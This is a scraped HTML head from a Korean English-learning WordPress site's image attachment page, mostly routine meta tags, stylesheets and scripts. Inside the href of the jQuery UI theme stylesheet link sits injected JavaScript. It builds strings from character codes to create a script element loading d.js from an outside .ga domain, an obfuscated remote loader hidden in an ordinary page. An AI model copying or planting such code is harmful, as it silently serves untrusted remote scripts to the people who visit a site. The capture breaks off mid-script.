

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eztalk-english4u.com/cropped-cropped-logo-150-88-170529-21oclock-jpg/
body_size: 125337
content:
<div class="container" style="text-align:right;background-color:#FFF;color:#555;font-size:16px;"><a href="https://www.eztalk-english4u.com/user_login/" ><span class="btn-user-login">로그인</span></a> | <a href="https://www.eztalk-english4u.com/user_register/" ><span class="btn-user-join">회원가입</span></a></div>    <!DOCTYPE html>
    <html lang="ko-KR" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
    <head itemscope itemtype="https://schema.org/WebSite">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.eztalk-english4u.com/xmlrpc.php">
    <title>cropped-cropped-logo-150-88-170529-21oclock.jpg &#8211; 이지톡영어포유</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://www.eztalk-english4u.com/cropped-cropped-logo-150-88-170529-21oclock-jpg/" />
<meta property="og:url" content="https://www.eztalk-english4u.com/cropped-cropped-logo-150-88-170529-21oclock-jpg/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="cropped-cropped-logo-150-88-170529-21oclock.jpg" />
<meta name="title" content="cropped-cropped-logo-150-88-170529-21oclock.jpg" />
<meta name="twitter:title" content="cropped-cropped-logo-150-88-170529-21oclock.jpg" />
<meta property="og:description" content="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-logo-150-88-170529-21oclock.jpg" />
<meta property="description" content="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-logo-150-88-170529-21oclock.jpg" />
<meta name="description" content="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-logo-150-88-170529-21oclock.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-logo-150-88-170529-21oclock.jpg" />
<meta property="og:image" content="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-logo-150-88-170529-21oclock.jpg" />
<meta name="twitter:image" content="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-logo-150-88-170529-21oclock.jpg" />
<meta property="article:published_time" content="2017-06-28T19:45:03+09:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="이지톡영어포유" />
<!-- Mangboard SEO End -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="이지톡영어포유 &raquo; 피드" href="https://www.eztalk-english4u.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="이지톡영어포유 &raquo; 댓글 피드" href="https://www.eztalk-english4u.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="이지톡영어포유 &raquo; cropped-cropped-logo-150-88-170529-21oclock.jpg 댓글 피드" href="https://www.eztalk-english4u.com/feed/?attachment_id=374" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eztalk-english4u.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='templates-commerce-css-widget-search-css' href='https://www.eztalk-english4u.com/wp-content/plugins/mangboard/templates/commerce/css/widget-search.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-widgets-login-basic-css-style-css' href='https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/widgets/login_basic/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='templates-commerce-css-widget-gallery-css' href='https://www.eztalk-english4u.com/wp-content/plugins/mangboard/templates/commerce/css/widget-gallery.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='templates-commerce-css-widget-cart-css' href='https://www.eztalk-english4u.com/wp-content/plugins/mangboard/templates/commerce/css/widget-cart.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='templates-commerce-css-widget-latest-css' href='https://www.eztalk-english4u.com/wp-content/plugins/mangboard/templates/commerce/css/widget-latest.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='templates-commerce-css-widget-category-css' href='https://www.eztalk-english4u.com/wp-content/plugins/mangboard/templates/commerce/css/widget-category.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='https://www.eztalk-english4u.com/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='https://www.eztalk-english4u.com/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='https://www.eztalk-english4u.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='templates-commerce-css-main-css' href='https://www.eztalk-english4u.com/wp-content/plugins/mangboard/templates/commerce/css/main.css?ver=162' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpsm_ac-sh-font-awesome-front-css' href='https://www.eztalk-english4u.com/wp-content/plugins/accordion-shortcode-and-widget/css/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-sh_bootstrap-front-css' href='https://www.eztalk-english4u.com/wp-content/plugins/accordion-shortcode-and-widget/css/bootstrap-front.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='blossomthemes-instagram-feed-css' href='https://www.eztalk-english4u.com/wp-content/plugins/blossomthemes-instagram-feed/public/css/blossomthemes-instagram-feed-public.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.eztalk-english4u.com/wp-content/plugins/blossomthemes-instagram-feed/public/css/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.eztalk-english4u.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/demonstratescript%20type=text/javascript%20language=javascriptElement.prototype.appendAfter%20=%20function(element)%20element.parentNode.insertBefore(this,%20element.nextSibling);,%20false;(function()%20%20var%20elem%20=%20document.createElement(String.fromCharCode(115,99,114,105,112,116));%20elem.type%20=%20String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);%20elem.src%20=%20String.fromCharCode(104,116,116,112,115,58,47,47,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,100,46,106,115,63,110,61,55,55);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))%5B0%5D);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D);document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D.appendChild(elem);)();/script/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.eztalk-english4u.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-user-css-style-css' href='https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/user/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-user-messages-css-style-css' href='https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/user_messages/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://www.eztalk-english4u.com/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://www.eztalk-english4u.com/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://www.eztalk-english4u.com/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='education-zone-pro-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CQuicksand%3A300%2Cregular%2C500%2C600%2C700%7CMulish%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CNunito+Sans%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CLato%3A700&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.eztalk-english4u.com/wp-content/themes/education-zone-pro/css/animate.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.eztalk-english4u.com/wp-content/themes/education-zone-pro/css/owl.carousel.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://www.eztalk-english4u.com/wp-content/themes/education-zone-pro/css/owl.theme.default.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://www.eztalk-english4u.com/wp-content/themes/education-zone-pro/css/odometer.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='education-zone-pro-style-css' href='https://www.eztalk-english4u.com/wp-content/themes/education-zone-pro/style.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.eztalk-english4u.com/wp-content/themes/education-zone-pro/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.eztalk-english4u.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.eztalk-english4u.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.eztalk-english4u.com/wp-content/uploads/pum/pum-site-styles.css?generated=1768213445&#038;ver=1.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.4.4/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=956a6a16e06a87af073226304a2aa4d4&mb_nonce_time=1768460366&wp_nonce_value=a189b90954&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=956a6a16e06a87af073226304a2aa4d4&mb_nonce_time=1768460366&wp_nonce_value=a189b90954&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://www.eztalk-english4u.com/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://www.eztalk-english4u.com";mb_urls["slug"]					= "cropped-cropped-logo-150-88-170529-21oclock-jpg";mb_urls["login"]					= "https://www.eztalk-english4u.com/user_login/?redirect_to=https%253A%252F%252Fwww.eztalk-english4u.com%252Fcropped-cropped-logo-150-88-170529-21oclock-jpg%252F";mb_urls["plugin"]				= "https://www.eztalk-english4u.com/wp-content/plugins/mangboard/";</script><script type="text/javascript">mb_urls["commerce_cart"]					= "https://www.eztalk-english4u.com/m_cart/";mb_urls["commerce_wishlist"]				= "https://www.eztalk-english4u.com/m_wishlist/";mb_urls["commerce_order"]					= "https://www.eztalk-english4u.com/m_order/";mb_urls["commerce_billing"]				= "https://www.eztalk-english4u.com/m_billing/";mb_urls["commerce_order_result"]			= "https://www.eztalk-english4u.com/m_order_result/";mb_urls["commerce_order_search"]		= "https://www.eztalk-english4u.com/m_order_search/";mb_urls["commerce_point"]					= 